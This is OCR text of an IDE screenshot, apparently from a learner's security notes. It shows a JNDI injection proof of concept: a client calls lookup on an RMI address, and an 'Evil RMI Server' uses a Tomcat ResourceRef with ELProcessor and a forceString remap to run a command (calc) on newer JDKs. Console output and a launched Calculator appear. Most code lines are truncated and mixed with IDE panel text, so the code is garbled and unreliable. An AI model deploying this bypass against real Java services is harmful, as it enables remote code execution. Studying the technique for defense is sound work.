 DI_ByPass_Client
src
JNDIClient
JNDIClient
项目
JNDIClient.java
java_JNDI_ByPass_Client D:\
.idea
out
src
JNDIClient
web
java_JNDI_ByPass_Client.im
外部库
catalina.jar library根目录
el-api.jar library根目录
jasper-el.jar library根目录
< 1.8 > D:\Program Files\J
access-bridge-64.jar
charsets.jar library根目
cldrdata.jar library根目
deploy.jar library根目录
dnsns.jar library根目录
jaccess.jar library根目录
javaws.jar library根目录
jce.jar library根目录
jfr.jar library根目录
jfxrt.jar library根目录
jfxswt.jar library根目录
jsse.jar library根目录
1 import javax.naming.Context;
2 import javax.naming.InitialContext;
3
4 public class JNDIClient {
5 public static void main(String[] args) throws Exception {
6 String uri = "rmi://localhost:1099/Object";
7 Context context = new InitialContext();
8 context.lookup(uri);
9 }
10 }
通知
数据库
JNDIClient
"D:\Program Files\Java\jdk1.8.0_251\bin\java.exe" ...
进程已结束,退出代码0
java_JNDI_ByPass_Service
JNDIByPass
项目
项目
JNDIByPass.java
RMIservice.java
java_JNDI_ByPass_Service D:\网安\javanote\
.idea
out
src
JNDIByPass
RMIservice
java_JNDI_ByPass_Service.iml
外部库
catalina.jar library根目录
el-api.jar library根目录
jasper-el.jar library根目录
< 1.8 > D:\Program Files\Java\jdk1.8.0_25
临时文件和控制台
1 import com.sun.jndi.rmi.registry.ReferenceWrap
1
2 import org.apache.naming.ResourceRef;
3
4 import javax.naming.StringRefAddr;
5 import java.rmi.registry.LocateRegistry;
6 import java.rmi.registry.Registry;
7
8 // JNDI 高版本 jdk 绕过服务端
9 public class JNDIByPass {
10 public static void main(String[] args) throws Exc
11 System.out.println("[*]Evil RMI Server is Lis
12 Registry registry = LocateRegistry.createRegi
13 // 实例化Reference，指定目标类为javax.el.ELProces
14 ResourceRef ref = new ResourceRef( resourceClass:
15 singleton: true, factory: "org.apache.nami
16 // 强制将'x'属性的setter从'setX'变为'eval', 详细逻
17 ref.add(new StringRefAddr( addrType: "forceStri
18 // 利用表达式执行命令
19 ref.add(new StringRefAddr( addrType: "x", addr:
20 me(\"Jav
21 sBuilder
22 calc");
23 ew Refer
运行:
JNDIByPass
"D:\Program Files\Java\jdk1.8.0_251\bin\jav
[*]Evil RMI Server is Listening on port: 10
[*]Evil command: calc
结构
okmarks
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
M
按位
位移位